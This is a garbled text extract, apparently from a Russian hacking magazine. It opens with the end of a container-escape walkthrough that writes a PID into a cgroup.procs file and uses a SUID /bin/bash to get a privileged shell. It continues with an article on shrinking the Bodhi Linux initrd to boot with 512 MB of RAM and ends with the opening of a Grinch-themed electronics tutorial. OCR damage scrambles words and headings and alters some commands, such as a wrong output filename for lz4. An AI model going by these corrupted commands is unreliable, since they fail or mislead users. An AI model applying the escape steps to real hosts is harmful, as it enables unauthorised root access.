bash -c "echo \\$\\$ > /tmp/ralf/x/cgroup.procs"

Теперь мы можем вернуться на основной хост и проверить права на файл / bin/bash.

![](_page_19_Picture_71.jpeg)

S-бит установлен, поэтому запускаем его и легко получаем оболочку в привилегированном режиме.

![](_page_19_Picture_73.jpeg)

# LINUX HA NETE

**УМЕНЬШАЕМ** ТРЕБОВАНИЯ **BODHI LINUX** К ОПЕРАТИВНОЙ NTRMAN

Есть много задач, которые проще решить в GNU/Linux, чем где-то еще, поэтому виртуалки с Linux в наше время — это обычное дело. И чем меньше будет занимать на диске и в памяти такая виртуалка, тем лучше. В этой статье я возьму за основу Bodhi Linux дистрибутив  $\mathcal{U}$ покажу, как уменьшить его требования к оперативпамяти, чтобы ной заработал OH на машинах с 512 Мбайт вместо официально необходимых 768 Мбайт. Описанные рекомендации актуальны для всех современных версий Ubuntu.

![](_page_20_Picture_4.jpeg)

Bodhi Linux 6.0 - это несколько своеобразный дистрибутив, но именно на нем я остановил свой выбор. Почему? Во-первых, он основан на Ubuntu 20.04 LTS, что дает доступ к огромному числу программ в официальных репозиториях Ubuntu. Во-вторых, у Ubuntu огромное сообщество, опытом которого можно пользоваться. В-третьих, мне приглянулась легковесная графическая среда Moksha Desktop. Да, у нее есть нюансы в настройке, но разобраться с ними нужно всего один раз. Ну и в-четвертых, этот дистрибутив минималистичен, но содержит инструменты Build Essential, которые позволяют быстро что-нибудь скомпилировать.

Итак, для установки Bodhi Linux требуется 768 Мбайт оперативной памяти, объем которой можно уменьшить до 384 Мбайт на работающей системе, и при этом ей все еще можно будет пользоваться. Такая экономичность позволяет создать приличный пул виртуальных машин, например для моделирования сетевых конфигураций.

Если на виртуальной машине подкорректировать объем памяти можно за несколько секунд, то для установки Bodhi Linux на устаревший компьютер с 512 Мбайт ОЗУ придется вместо этого где-то искать и устанавливать дополнительную планку памяти. Да и в конце концов, почему Bodhi Linux (и многие другие современные дистрибутивы) так прожорливы на этапе установки, хотя могут потом работать в гораздо более скромном окружении?!

Для ответа на этот вопрос надо посмотреть, как происходит загрузка Bodhi Linux с дистрибутивного носителя (на схеме ниже). Первым делом загрузчик операционной системы помещает с носителя в оперативную память ядро Linux /casper/vmlinuz с упакованным содержимым минимальной файловой системы (МФС) /casper/initrd.gz, формирует окружение ядра с параметрами командной строки и передает ядру управление. Ядро получает параметры из окружения и принимает их к сведению, определяет и инициализирует основное оборудование компьютера, после чего распаковывает МФС и запускает процесс init, текст сценария которого содержится в файле /init распакованной файловой системы.

![](_page_20_Picture_744.jpeg)

#### Использование ОЗУ при загрузке Bodhi Linux

Основная задача процесса init на данном этапе — отыскать на носителе образ основной файловой системы /casper/filesystem.squashfs, переключиться на него с МФС и запустить свое продолжение. Для этого могут потребоваться модули ядра с драйверами устройства, которые обслуживают носитель с дистрибутивом и обеспечивают понимание его файловой системы. Эти драйверы, если они не встроены в ядро, должны быть доступны из МФС.

![](_page_20_Picture_12.jpeg)

**WWW** . Using the initial RAM disk (initrd) · Ramfs, rootfs and initramfs

После переключения на основную файловую систему МФС больше не требуется, и занимаемая ей оперативная память освобождается. Файловая система squashfs позволяет работать с ней в режиме «только чтение» непосредственно из файла с образом. С этого момента оперативная память используется в основном для следующих целей:

• хранения кода выполняющихся процессов и обрабатываемых ими данных; • хранения изменений, которые происходят в основной файловой системе

(это реализуется с помощью механизма overlayfs: дерево каталогов виртуальной файловой системы tmpfs, созданной в оперативной памяти, накладывается на дерево каталогов основной файловой системы squashfs); • прочих системных кешей и буферов.

![](_page_20_Picture_17.jpeg)

На каком же этапе возникает проблема в последовательности этих шагов? Чтобы узнать это, загрузим Bodhi Linux в виртуальной машине с 512 Мбайт ОЗУ. И почти сразу после того, как мы в меню загрузки выберем Try Bodhi или Install Now, получим черный экран смерти со множеством диагностических сообщений. Несмотря на то что заключительный вердикт звучит как «Kernel panic - not syncing: No working init found» («Ядро остановлено — не синхронизировано: не найден рабочий init»), суть проблемы отражает самая первая строка: «Initramfs unpacking failed: write error» («Сбой при распаковке initramfs: ошибка записи»). Это значит, что ядро не смогло распаковать МФС из *initrd.* gz из-за нехватки оперативной памяти.

#### ПРИЧИНА ПРОБЛЕМЫ

Почему же памяти не хватило? По большому счету на этом этапе в ОЗУ находятся ядро и заархивированная МФС. Во время загрузки ядро Linux активно выделяет, перемещает и освобождает области памяти. Если ты не разработчик ядра, уследить за всеми выполняемыми действиями довольно сложно. К счастью, когда ситуация стабилизируется, ядро формирует информационное сообщение и узнать «окончательный счет» можно с помощью команды

#### \$ dmesg | grep ']\sMemory'

Ниже приведены результаты ее выполнения для диапазона оперативной памяти от 384 до 1024 Мбайт с шагом 128 Мбайт:

384 M6: [ ] Memory: 263248K/392760K available (14339K kernel code, 2400K rwdata, 5008K rodata, 2732K init, 4972K bss, 129512K reserved, 0K cma-reserved) 512 M6: [ ] Memory: 392272K/523832K available (14339K kernel code, 2400K rwdata, 5008K rodata, 2732K init, 4972K bss, 131560K reserved, 0K cma-reserved) 640 M6: [ ] Memory: 520528K/654904K available (14339K kernel code, 2400K rwdata, 5008K rodata, 2732K init, 4972K bss, 134376K reserved, 0K cma-reserved) 768 M6: [ ] Memory: 649552K/785976K available (14339K kernel code, 2400K rwdata, 5008K rodata, 2732K init, 4972K bss, 136424K reserved, 0K cma-reserved) 896 M6: [ ] Memory: 778576K/917048K available (14339K kernel code, 2400K rwdata, 5008K rodata, 2732K init, 4972K bss, 138472K reserved, 0K cma-reserved) 1024 M6: [ ] Memory: 907600K/1048120K available (14339K kernel code, 2400K rwdata, 5008K rodata, 2732K init, 4972K bss, 140520K reserved, 0K cma-reserved)

На основании этих сведений можно сделать вывод, что объем памяти, занимаемой процессом ядра с сегментами кода (kernel code), констант (rodata), изменяемых неинициализированных (rwdata) и инициализированных (bss) данных постоянно и составляет 29 451 Кбайт или примерно 29 Мбайт. Объем дополнительно резервируемой ядром памяти в некоторой степени зависит от общего объема оперативной памяти компьютера, но в основном определяется размером файла *initrd.gz*. Можно сказать, что значение reserved равно сумме размера процесса ядра (29 Мбайт), файла *initrd.gz* (87 Мбайт) и системных структур (10-20 Мбайт).

#### Как считать память, если ее не хватило

Чтобы получить журнал сообщений ядра при 384 Мбайт и 512 Мбайт ОЗУ, когда ядро не может распаковать МФС, перенаправь консоль в последовательный порт ttyS0, добавив параметры ядра в командной строке загрузчика:

#### console=ttyS0 console=tty0 ignore\_loglevel

А сам порт перенаправляется в файл настройкой виртуальной машины VirtualBox, как показано на рисунке.

![](_page_20_Picture_745.jpeg)

В остальных случаях, когда оперативной памяти достаточно для распаковки МФС, можно назначить прерывание процесса init после загрузки драйверов, достаточных для монтирования накопителей. Для этого к параметрам ядра надо добавить **break=mount**. Когда появится командная строка BusyBox, можно вручную примонтировать к МФС основной накопитель и сохранить на него необходимые сведения.

Теперь мы можем посчитать, что объем свободной оперативной памяти на данном этапе составляет 512 - 128 = 384 Мбайт. Это довольно много, если учесть, что перед ядром стоит единственная задача распаковки МФС из сжатого алгоритмом LZ4 архива. Сейчас самое время вспомнить, что в распакованном виде эта файловая система занимает 242 Мбайт, и для ее хранения этот объем надо вычесть из имеющегося свободного пространства: 384 - 242 = 142 Мбайт. Но это все еще приличный запас.

Распаковкой и одновременно формированием МФС занимается конечный автомат, реализованный в модуле init/initramfs.c. Он по мере необходимости резервирует буферную память, которая освобождается полностью только после завершения его работы. Поэтому в описываемых условиях свободная оперативная память исчерпывается в момент формирования 384/2 = 192 Мбайт МФС из 242 Мбайт необходимых.

#### ПАРАДОКСАЛЬНАЯ ИДЕЯ

Что, если не архивировать сріо-блок с МФС? Идея парадоксальная, но тогда ядру не придется выделять память для распаковки и дистрибутив запустится на системах с 512 Мбайт ОЗУ. Естественно, у такого способа будут недостатки. Во-первых, размер образа увеличится на 242 - 83 = 159 Мбайт. Из-за этого может возрасти время загрузки, если носитель с образом не очень производительный, например DVD-ROM или флешка USB 2.0.

Но хуже всего то, что этот способ совершенно неработоспособен, потому что из-за увеличения файла initrd.gz объем свободной памяти сократится на 159 Мбайт, после чего вместо 384 Мбайт останется 225 Мбайт, в которые никак не сможет поместиться 242-мегабайтная МФС. А на самом деле оказывается, что перенос содержимого из сріо-блока в МФС тоже производится через буферную память, что вызывает аварийное прерывание процесса после обработки примерно 112 Мбайт. Поэтому надо искать другие пути.

#### ИЗУЧАЕМ СОСТАВ МИНИМАЛЬНОЙ ФС

Единственный объект, модификация которого может помочь сэкономить память на начальном этапе загрузки, - это МФС. Определить, какой объем занимают ее части, нетрудно - достаточно выполнить внутри интересующих каталогов команду

 $$ du - shm * | sort -rn | head$ 

Она подсчитывает и наглядно показывает размеры подкаталогов в текущем каталоге. В результате получилась карта самых крупных объектов МФС.

![](_page_20_Picture_746.jpeg)

Элементы МФС с указанием их размера

Подавляющую долю МФС составляют бинарные файлы, предоставленные производителями устройств, и модули ядра с драйверами устройств. Хорошо бы узнать, из каких пакетов они появились:

![](_page_20_Picture_747.jpeg)

Оказывается, источники той массы файлов, из-за которых «распухает» initrd. gz, - это всего несколько пакетов. Сгруппировать их по выполняемым функциям и удалить лишние не выйдет. Оставим пока эту проблему и попробуем выяснить, все ли эти пакеты необходимы для начальной загрузки ОС. Для ответа на этот вопрос надо обратиться к сценарию /init, который находится в корне МФС и координирует все выполняемые на этом этапе дей-СТВИЯ.

#### **ИССЛЕДОВАНИЕ СЦЕНАРИЯ /INIT**

sbin:/bin

Сначала этот сценарий инициализирует переменную окружения РАТН, чтобы обеспечить себе доступ к системным утилитам:

export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/

После этого он дополняет файловую систему каталогами, чтобы приблизить ее к Filesystem Hierarchy Standard. Некоторые каталоги монтируются специальным образом для отображения в них виртуальных файловых систем:

![](_page_20_Picture_748.jpeg)

Затем формируется среда окружения, в которой отметим переменную **RUNSIZE**. Она определяет размер оперативной памяти, который будет зарезервирован для виртуальной файловой системы /run. Значение этой переменной извлекается из конфигурационного файла /conf/initramfs.conf и по умолчанию составляет 10%.

После подключения подпрограмм из библиотеки /script/functions запускается цикл разбора параметров, переданных ядру Linux из командной строки загрузчика:

#### for  $x$  in  $$(cat$  /proc/cmdline)

case \$x in

![](_page_20_Picture_749.jpeg)

В основном он дополняет или изменяет переменные среды. Например, на значение переменной RUNSIZE можно повлиять, указав параметр ядра initramfs.runsize. Переменная ВООТ - индикатор способа загрузки ОС: local, nfs или casper. В дальнейшем она используется для подключения сценариев монтирования основной файловой системы в команде такого вида:

#### . /scripts/ $${B00T}$

С помощью параметра **break** можно из командной строки ядра указать точку останова, которая прервет исполнение init и выдаст командную строку BusyBox в среде минимальной файловой системы. Эта возможность реализуется функцией maybe break(), определенной в /script/functions, и я пользовался ей для анализа распределения оперативной памяти на ранней стадии загрузки ядра. Еще можно обратить внимание на параметр root, который может принять значение nfs для выполнения сетевой загрузки.

Далее происходит монтирование файловой системы /run, содержимое которой будет храниться в файловом кеше операционной системы, то есть занимать место в оперативной памяти:

mount -t tmpfs -o "nodev, noexec, nosuid, size=\${RUNSIZE:-10%}, mode=0755" tmpfs /run

mkdir -m 0700 /run/initramfs

![](_page_20_Picture_60.jpeg)

**INFO** 

На самом деле объем оперативной памяти, резервируемой для файловой системы /run, никакого отношения к вопросу, который мы изучаем, не имеет. Ведь сценарий /init начнет свою работу только после того, как МФС будет готова. Но о нем стоит помнить, если возникнут проблемы на следующем шаге загрузки.

Дальше загружаются модули ядра, перечисленные в конфигурационном файле /conf/modules, а именно dm-mod и dm-mirror. С помощью утилиты modinfo мы можем узнать, что модуль dm-mod встроен в ядро (filename: builtin), a dm-mirror находится вот в этом файле:

/lib/modules/5.4.0-72-generic/kernel/drivers/md/dm-mirror.ko

В его зависимостях перечислены модули dm-region-hash.ko и dm-log, находящиеся по тому же пути.

Потом сценарий *init* с помощью подпрограммы run\_scripts, определенной в /script/functions, выполняет в требуемой последовательности сценарии из каталогов /scripts/init-top и /scripts/init-premount. Результат - подключение драйверов **generic-ide**, инициализация консоли и фреймбуфера, запуск подсистемы управления устройствами udev и графической

заставки plymouth. После загрузки подпрограмм из файлов /scripts/local и /scripts/ casper (потому что в командной строке ядра указан параметр boot=casper) с их помощью подключается драйвер RAID, модули поддержки файловых систем и шифрования корневой файловой системы.

Наконец, выполняется функция mountroot (), определенная в файле / scripts/casper (и переопределившая таковые из /scripts/local и / scripts/nfs). Она монтирует основную файловую систему к каталогу МФС / root, который задан переменной окружения rootmnt. Если монтирование основной файловой системы прошло успешно, на нее переносятся виртуальные файловые системы, содержащие сформировавшийся к текущему времени KOHTEKCT:

![](_page_20_Picture_750.jpeg)

Последний шаг - это переключение корня на основную файловую систему и передача управления программе /sbin/init, если иное не было определено параметром ядра *init*.

![](_page_20_Picture_71.jpeg)

#### **NFO**

Возможно, тебе уже спасал жизнь прием аварийной загрузки в командную строку, который состоит в указании параметра init=/bin/sh. Если нет, то держи на вооружении!

Подведем итог. На начальном этапе загрузки операционной системы могут потребоваться:

- модули ядра с драйверами интерфейса и носителя, на котором размещен дистрибутив Bodhi Linux с образом основной файловой системы / casper/ filesystem.squashfs;
- драйверы видеоадаптера для отображения красочной графической заставки, которая сопровождает загрузку;
- модули ядра с драйверами сетевых устройств, в том числе с бинарными блоками Wi-Fi, для сетевой загрузки.

Куда сложнее будет ответить на вопрос, от чего на этом этапе можно отказать-

#### **АГРЕССИВНЫЙ ПОДХОД**

CЯ.

Bodhi Linux позиционируется как дистрибутив для бытового применения рядовыми пользователями, поэтому не кажется большим преступлением убрать из него сетевые драйверы и таким образом лишить его возможности сетевой загрузки. Ради установки на компьютер с 512 Мбайт оперативной памяти можно пожертвовать и эстетической стороной процесса, отказавшись от графической заставки.

Такие допущения позволяют с относительно чистой совестью удалить из МФС самые объемные каталоги. Для этого после анализа структуры initrd.gz и извлечения МФС в каталог initramfs надо выполнить такие команды:

\$ rm -fr initramfs/usr/lib/firmware/{netronome, amdgpu, radeon, liquidio, i915} \$ rm -fr initramfs/usr/lib/modules/5.4.0-72-generic/kernel/ drivers/{net,gpu,scsi}

IDE CDROM в Linux поддерживается через подсистему SCSI. Так почему был удален каталог с драйверами этой подсистемы? С одной стороны, команда dmesg | grep 'scsi' показывает, что интерфейсы SCSI действительно используются:

![](_page_20_Picture_751.jpeg)

С другой стороны, команда Ismod не показывает загруженных SCSI-модулей, что намекает на их наличие в ядре.

Такая чистка не помешает использовать видеоадаптеры или SCSI RAID после установки операционной системы на компьютер: все эти драйверы есть в образе основной файловой системы. Они будут недоступны лишь на раннем этапе загрузки с дистрибутивного носителя — до переключения с МФС на основную файловую систему. Один из этапов установки операционной системы - генерация файла /boot/initrd.img, который содержит все необходимые для работы оборудования компоненты.

После чистки размер МФС сократился на 136 Мбайт и составил 103 Мбайт, а упакованный файл initrd.gz стал занимать 47 Мбайт. Образ Bodhi Linux с таким файлом работает на компьютере с 512 Мбайт оперативной памяти как в демонстрационном режиме (Try Bodhi), так и в режиме установки операционной системы (Install Now) на жесткий диск. Распределение оперативной памяти выглядит следующим образом:

[ ] Memory: 433588K/523832K available (14339K kernel code, 2400K rwdata, 5008K rodata, 2732K init, 4972K bss, 90244K reserved, 0K cma-reserved)

# LINUX НА ДИЕТЕ

При загрузке будет только текстовая заставка вместо графической, но это никак не влияет на работу дистрибутива. Драйверы видеоадаптера активируются после переключения на основную файловую систему, и графическое окружение благополучно инициализируется.

![](_page_21_Picture_4.jpeg)

При уменьшении объема памяти до 384 Мбайт удалось успешно загрузиться в демонстрационном режиме, но процедура установки прервалась на этапе разметки накопителя.

#### ДЕЛИКАТНЫЙ ПОДХОД

Несмотря на сравнительный успех описанного подхода, хотелось бы иметь более авторитетную аргументацию при отборе элементов, исключаемых из МФС. Посмотрим еще раз на состав пакетов, которые внесли вклад в каталог модулей ядра. На себя обращает внимание linux-modules-extra-5.4.0-72-generic. Слово extra намекает, что в нем собраны дополнения к пакету linux-modules-5.4.0-72-generic, без которых, возможно, удастся обойтись. Но удалить этот пакет средствами dpkg не получится, потому что в целях минимизации МФС разработчики исключили из нее базу данных со сведениями об установленных пакетах (обычно она находится в каталоге / var/lib/dpkg).

Будем действовать следующим образом. Сначала получим из загруженной в демонстрационном режиме операционной системы Bodhi Linux список файлов, входящих в состав пакета linux-modules-extra-5.4.0-72-generic:

#### \$ dpkg -L linux-modules-extra-5.4.0-72-generic | grep '^/lib/ modules/.\*\.ko\$' > list-extra.txt

Потом по составленному списку можно удалить из МФС модули ядра, относящиеся к этому пакету. Здесь, как и ранее, предполагается, что МФС находится в каталоге initramfs.

\$ cat list-extra.txt | while read module; do rm initramfs\$module; done

При выполнении этой команды ты увидишь много сообщений об отсутствующих файлах, потому что пакет linux-modules-extra-5.4.0-72-generic представлен в МФС частично. Но после завершения можно убедиться в том, МФС стала значительно компактнее:

#### \$ du -sh initramfs 179M initramfs

А содержимое каталога lib/firmware удалим полностью:

#### \$ rm -fr initramfs/lib/firmware/\*

Это сократит МФС до разумного размера в 86 Мбайт. Собранный с такой МФС файл *initrd.gz* занимает 37 Мбайт, а образ с ним загружается точно так же, как и в рассмотренном выше случае. Память распределяется так:

] Memory: 441968K/523832K available (14339K kernel code, 2400K rwdata, 5008K rodata, 2732K init, 4972K bss, 81864K reserved, 0K cma-reserved)

#### **АВТОМАТИЧЕСКАЯ СБОРКА INITRD.GZ**

А что, если воспользоваться файлом *initrd.img*, который автоматически формируется в ходе установки операционной системы на компьютер? Взять и просто заменить этим файлом initrd.gz на носителе с дистрибутивом нельзя, ведь отличия между МФС установленной системы и дистрибутива заключаются не только в составе драйверов, но и в наборе программ и текстах сценариев. Однако можно извлечь из него каталоги lib/firmware и lib/ modules и поместить их в МФС.

Вот незадача! Если попытаться загрузить систему с изготовленного таким методом образа, работа сценария *init* останавливается с сообщением

#### /cow format specified as 'overlay' and no support found

Эту ошибку выводит следующая строка сценария /scripts/casper:

#### modprobe " $${MP_QuIET}$ " -b overlay || panic "/cow format specified as 'overlay' and no support found"

Оказывается, сценарий не может загрузить модуль файловой системы overlayfs, который не используется в установленной операционной системе, но в демонстрационном режиме необходим для образования изменяемого слоя над основной файловой системой, которая доступна только для чтения. Для решения проблемы надо записать каталог /lib/modules/5.4.0-72generic/kernel/fs/overlayfs в МФС, после чего обновить зависимости с помощью последовательности команд:

- \$ sudo chroot initramfs /bin/ash # ln -s /bin/kmod /usr/sbin/depmod
- # depmod

# exit

Если теперь пересобрать *initrd.gz*, то образ с ним будет рабочим, но, во-первых, при загрузке по-прежнему отсутствует графическая заставка, а во-вторых, размер МФС получился не таким уж компактным: 172 Мбайт до упаковки и 63 Мбайт — после. Память при этом распределяется так:

[ ] Memory: 417248K/523832K available (14339K kernel code, 2400K rwdata, 5008K rodata, 2732K init, 4972K bss, 106584K reserved, 0K cma-reserved)

![](_page_21_Picture_31.jpeg)

#### **WARNING**

Перед внесением изменений в конфигурационные файлы не забудь сделать их резервные копии, а после генерации initrd.img восстанови исходную конфигурацию!

Справиться с обоими недостатками и сократить объем работы можно, если сгенерировать файл initrd.img средствами пакета initramfs-tools после небольшой подготовки. Во-первых, давай явным образом пропишем в файле / etc/initramfs-tools/modules СПИСОК МОДУЛЕЙ, КОТОРЫЕ ЗАГРУЖЕНЫ (а ЗНАчит, требуются) при работе Bodhi Linux в демонстрационном режиме. Для получения такого списка надо (в демонстрационном режиме) выполнить команду

 $$$  lsmod | tail -n +2 | cut -f1 -d ' ' > modules.txt

Во-вторых, чтобы в *initrd.img* попали только те драйверы, которые нужны для поддержки оборудования конкретного компьютера, в файл /etc/ initramfs-tools/initramfs.conf внесем исправление:

#### MODULES=dep

Теперь можно запустить формирование файла *initrd.img* командой

#### \$ mkinitramfs -o initrd.img

Осталось только перенести из него каталоги lib/firmware и lib/modules в МФС. Специальной заботы по поводу overlayfs в этом случае не требуется, потому что модуль присутствует в сформированном списке.

![](_page_21_Picture_41.jpeg)

#### **WARNING**

При извлечении файловой системы из initrd. img будь внимателен: он состоит из двух частей, а не из трех. Сценарий, запущенный с конфигурационным MODULES=dep, параметром микрокод только того процессора, оставит работающий оснащен которым компьютер. А каталог lib/firmware в извлеченной из него файловой системе может вообще отсутствовать.

Образ, в который был помещен *initrd.gz* с МФС, подготовленной описанным способом, показал наилучший результат. Во-первых, МФС получилась самая компактная: 55 Мбайт в распакованном виде и 26 Мбайт в упакованном. Красноречивее всего об этом говорит распределение памяти:

[ ] Memory: 451928K/523832K available (14339K kernel code, 2400K rwdata, 5008K rodata, 2732K init, 4972K bss, 71904K reserved, 0K cma-reserved)

Во-вторых, благодаря включению в МФС драйверов, специфичных для компьютера, при загрузке демонстрируется графическая заставка (ура, мы сделали  $\sigma$ ().

Такой способ оптимизации МФС лучше всего подходит для создания виртуальных машин с единой конфигурацией. Увы, созданный таким методом носитель с дистрибутивом не смог отыскать основную файловую систему на реальных компьютерах, в отличие от рассмотренных раньше вариантов.

#### **ВЫВОДЫ**

Некоторые современные дистрибутивы GNU/Linux завышают «порог входа»: предъявляют более высокие требования к оперативной памяти на этапе запуска установки или демонстрационного режима, чем на самом деле требуется для работы ОС. Причина, с одной стороны, в том, что при извлечении минимальной файловой системы из блока сріо ядро нерационально использует оперативную память, а с другой - в избыточном наборе драйверов, которые разработчики дистрибутивов включают в минимальную файловую систему.

Мы проанализировали состав минимальной файловой системы и нашли несколько способов оптимизировать его. Описанные приемы позволяют так модифицировать образ Bodhi Linux 6.0, чтобы он был пригоден для установки операционной системы на компьютеры с 512 Мбайт оперативной памяти. Это может оказаться полезно при создании однотипных виртуальных машин или для продления срока службы устаревшей техники.

Надо отметить, что использованный в статье прием с полной очисткой содержимого каталога /lib/firmware может привести к проблеме в случае, если бинарный блок требуется драйверу, интегрированному в ядро. Впрочем, на практике с этим столкнуться не пришлось.

#### ПРИЛОЖЕНИЕ 1. АНАЛИЗИРУЕМ СТРУКТУРУ INITRD.GZ

Файл initrd.gz из образа Bodhi Linux 6.0 состоит из трех частей: микрокода для процессоров AMD, микрокода для процессоров Intel и собственно упакованной минимальной файловой системы. Чтобы добраться до этой ФС, нужно узнать, по какому смещению от начала файла она находится. А для этого придется последовательно измерить каждую предыдущую часть. Приступим:

#### \$ file initrd.gz initrd.gz: ASCII cpio archive (SVR4 with no CRC)

Первая часть — это архив формата сріо. Посмотрим его содержимое, чтобы определить размер:

```
$ cpio -it < initrd.gz
kernel
kernel/x86
kernel/x86/microcode
kernel/x86/microcode/AuthenticAMD.bin
62 блока
```
Из вывода команды понятно, что мы просмотрели микрокод для процессоров AMD, размер которого 62 блока по 512 байт. Отступаем на 62 блока от начала файла *initrd.gz и определяем* формат следующей части:

\$ dd if=initrd.gz bs=512 skip=62 | file -/dev/stdin: ASCII cpio archive (SVR4 with no CRC)

Снова перед нами архив формата сріо, который мы можем просмотреть:

```
$ dd if=initrd.gz bs=512 skip=62 | cpio -it
kernel
kernel/x86
kernel/x86/microcode
kernel/x86/microcode/.enuineIntel.align.0123456789abc
kernel/x86/microcode/GenuineIntel.bin
6760 блоков
```
Оказывается, это микрокод для процессоров Intel, который значительно больше — 6760 блоков. Вычисляем смещение к следующей части:

echo((6760+62)) 6822

Что же представляет собой третий блок?

\$ dd if=initrd.gz bs=512 skip=6822 | file -/dev/stdin: LZ4 compressed data (v0.1-v0.9)

Перед нами данные, сжатые алгоритмом LZ4. А что, собственно, сжато?

\$ dd if=initrd.gz bs=512 skip=6822 | unlz4 | file -/dev/stdin: ASCII cpio archive (SVR4 with no CRC)

варительной распаковки:

![](_page_21_Picture_69.jpeg)

Это как раз то, что нам нужно, - минимальная файловая система. Теперь у нас достаточно информации, чтобы ее извлечь.

#### ПРИЛОЖЕНИЕ 2. ИЗВЛЕКАЕМ МИНИМАЛЬНУЮ ФАЙЛОВУЮ **СИСТЕМУ**

Сведений, собранных при анализе файла initrd.gz, хватит, чтобы можно было сразу приступить к извлечению минимальной файловой системы. Но уместно вспомнить, что потом нам надо будет собрать файл initrd.gz после внесения изменений в минимальную файловую систему. Поэтому, пока еще свежи в памяти сведения о структуре этого файла, сохраним первые его части в отдельных файлах initrd.p1 и initrd.p2, которые затем будем не задумываясь использовать для сборки:

![](_page_21_Picture_608.jpeg)

А теперь можно извлечь минимальную файловую систему. Для этого надо создать каталог, в который будут помещены ее файлы, сделать его текущим, после чего набрать ту же команду, которая недавно была использована для просмотра, заменив на ней ключ t ключом m:

![](_page_21_Figure_75.jpeg)

После извлечения можно выйти из каталога и оценить размер его содер-ЖИМОГО:

#### \$ cd .. && du -sh initramfs initramfs 239M

Почти 240 Мбайт — действительно, это серьезная нагрузка на оперативную память. Наверняка среди этой массы есть много того, что не является абсолютно необходимым на начальной фазе загрузки операционной системы. А значит, ненужные элементы можно удалить, после чего произвести сборку файла initrd.gz с облегченной минимальной файловой системой.

#### ПРИЛОЖЕНИЕ 3. СОБИРАЕМ ФАЙЛ INITRD.GZ

Собирать файл *initrd.gz* будем в порядке, обратном тому, в котором разбирали. Сначала надо сформировать его третью часть *init.p3*, упаковав модифицированную минимальную ФС:

#### \$ cd initramfs  $$find. | cpio -H newc -o | lz4 -l8 > ../initial.p3$

![](_page_21_Picture_82.jpeg)

#### **INFO**

В начале своих экспериментов я воспользовался утилитой Iz4 без параметров и при загрузке с модифицированного дистрибутива получил «Initramfs unpacking сообщение об ошибке failed». Из документации я узнал, что ключ -1 задает подходящую степень сжатия.

Осталось соединить три части (первые две из них с микрокодом процессоров достались в наследство) в новый файл *initrd.gz*:

#### \$ cd .. cat initrd.p1 initrd.p2 initrd.p3 > initrd.gz

После замены файла initrd.gz на носителе с дистрибутивом не забудь подсчитать его контрольную сумму и внести исправление в файл /md5sum.txt. Тогда при загрузке не увидишь предупреждение о том, что носитель поврежден.  $\blacksquare\hspace{-.05cm}\blacksquare$ 

# НОВОГОДНИЙ ПЕРЕПОЛОХ

ИЗУЧАЕМ ЭЛЕКТРОНИКУ С ГРИНЧЕМ

![](_page_22_Picture_4.jpeg)

Бип-хо-хо-бип! Прием-прием... Наконец-то мне удалось связаться с тобой, приспешник! Это я, Гринч. Я уже украл Рождество, а теперь похищу и ваш любимый Новый год! Нет времени на воп‐ росы, у нас много работы. Мы сделаем ловушку на Деда Мороза, украдем новогоднюю елку и научимся хакать умные гирлянды! Мне уже удалось взломать сайт «Хакера» и запостить эту статью. Читай скорее, пока не пришел админ!

Прежде чем переходить к пакостям, нам с тобой надо будет как следует под‐ готовиться. Я нашел на «Хакере» несколько статей по электронике и пайке, знания откуда тебе сегодня пригодятся. Прочитай их, ведь нам предстоит работать с электроникой, иначе праздник останется на своем месте!

![](_page_22_Picture_6.jpeg)

#### INFO

- •Цифровая электроника с самого начала.
- Собираем схемы на [MOSFET-транзисторах](https://xakep.ru/2022/04/15/mosfet/)
- •Бунт многоножек. Собираем устройство
- с [интегральными](https://xakep.ru/2022/05/31/chips-anatomy/) микросхемами
- •Время паять! Подбираем [инструменты](https://xakep.ru/2022/06/27/soldering-guide/) и осва‐ иваем искусство пайки
- •Искусство пайки. Выбираем [инструменты,](https://xakep.ru/2022/08/17/soldering-art/) при‐
	- боры и расходники для домашней мастерской

Прочитал? Горжусь! Начнем же немедленно подготовку к самому ответствен‐ ному делу твоей жизни.

#### **ГРИНЧУ НУЖЕН ТРАНСПОРТ**

Тебе предстоит сконструировать для меня механические сани, прямо как у Санты. Но если этот пузатый лопух на них подарки развозит, то я буду скла‐ дывать в них подарки украденные. Только без оленей — не будем уподоблять‐ ся Клаусу и мучить бедных зверят, мои сани должны быть самоходными.

Для изготовления моих саней тебе потребуется электродвигатель. С ним ты наверняка сталкивался, но сейчас я расскажу о нем подробнее.

#### **Электродвигатель**

Как‑то мой старый товарищ Майкл Фарадей обнаружил, что при взаимодей‐ ствии магнита и электрического тока в проводнике может возникнуть неп‐ рерывное вращение. На этом и основывается принцип работы электродвигате‐ ля.

![](_page_22_Picture_21.jpeg)

#### Принцип работы двигателя постоянного тока

Расположив в магнитном поле вертикально рамку из проводника и пустив по ней ток, мы сможем создать электромагнитное поле вокруг проводника. Оно будет взаимодействовать с полюсами магнитов, и в итоге от одного рамка

оттолкнется, а к другому притянется. Так рамка дойдет до горизонтального положения, в котором магнитное поле перестанет действовать на магнит. Чтобы вращение продолжилось, необходимо добавить еще одну рамку под углом либо поменять направление тока в рамке в нужный момент. На гифке выше это делается при помощи двух полуколец, к которым подключены контактные пластины от батарейки. И после совершения полуоборота меняется поляр‐ ность и вращение не прекращается.

Существует немало разных типов электромоторов, но нам потребуется дви‐ гатель постоянного тока. Переключение фаз здесь происходит прямо внутри двигателя. Благодаря этому он может питаться и постоянным током, и переменным. Постоянный ток с течением времени не изменяется по величи‐ не и направлению, а переменный — изменяется.

![](_page_22_Figure_26.jpeg)

#### **Продолжаем делать сани**

Санями мы будем управлять с расстояния, правда небольшого. Не станем наг‐ ружаться дистанционным управлением (может, сделаем это в следующем году). А сейчас обойдемся проводным. Изготовим простой пульт из перек‐ лючателей и по длинному проводу будем рулить нашими санями.

Но сначала нам потребуются сами сани. Не на голых же моторах ездить, как барон Мюнхгаузен на ядре. Специально для тебя прилагаю чертеж с раз‐ мерами, сможешь вырезать все детали сам из пластмассы с помощью наг‐ ретого паяльником ножа или из дерева с помощью лобзика.

![](_page_22_Figure_30.jpeg)

Из электроники, как ты уже догадался, нам потребуется всего ничего: два моторчика‑редуктора и колеса для них, кнопка для запуска двигателей и небольшой аккумулятор — надо же нам чем‑то питать наши сани.

Теперь паяй всё по схеме снизу и размещай на наших санях. На «Хакере» есть статья о том, как это [делать](https://xakep.ru/2022/06/27/soldering-guide/). Провода, идущие от аккумулятора и от кнопки к моторам, ты можешь выбрать любой удобной тебе длины — они будут соединять сани с пультом, и от нее зависит, насколько далеко ты сможешь отойти.

